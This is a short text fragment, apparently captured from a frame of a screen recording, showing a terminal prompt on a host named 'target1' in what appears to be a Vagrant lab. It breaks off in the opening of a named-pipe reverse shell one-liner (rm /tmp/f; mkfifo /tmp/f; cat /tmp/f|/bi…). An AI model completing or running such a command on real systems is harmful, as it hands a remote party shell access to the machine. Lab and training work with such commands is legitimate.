 /
vagrant@target1: ~
t 22:18:20
vagrant@target1:~$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bi